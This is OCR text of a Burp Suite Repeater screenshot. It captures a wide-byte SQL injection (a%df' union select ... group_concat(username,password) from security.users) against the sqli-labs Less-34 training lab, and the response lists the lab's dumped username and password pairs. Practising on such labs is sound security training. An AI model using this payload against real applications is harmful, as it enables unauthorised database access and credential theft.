 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.1.108 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /sqli-labs/Less-34/ HTTP/1.1
2 Host: 192.168.1.108
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 123
9 Origin: http://192.168.1.108
10 Connection: close
11 Referer: http://192.168.1.108/sqli-labs/Less-34/
12 Upgrade-Insecure-Requests: 1
13
14 uname=a%df' union select 1,(select group_concat(username,password) from
security.users)#&passwd=admin&submit=Submit
15
16
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
SQLI DUMB SERI
Your Login name:1
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,admin234567,admin1admin1,admin2a
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : a�\' union select 1,(select group_concat(username,password)
from security.users)#
Hint: The Password you input is escaped as : admin
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 11
Response headers 6
Done
2,233 bytes | 2,047 millis